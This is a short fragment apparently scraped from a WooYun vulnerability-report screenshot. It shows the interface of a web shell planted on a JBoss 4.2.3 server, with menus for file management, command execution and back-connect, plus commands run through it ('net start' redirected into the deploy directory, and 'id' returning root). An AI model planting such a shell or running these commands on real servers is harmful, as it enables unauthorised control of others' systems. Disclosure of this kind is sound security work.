 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval J
Execute Program »
Parameter
cmd.exe /c net start > /usr/app/jboss/JBoss-4.2.3.GA/server/default/./deploy/
Execute
Execute Shell »
Parameter
id
Execute
uid=0(root) gid=0(root) 组=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) 环境=unconfined_u:un
www.wooyun.org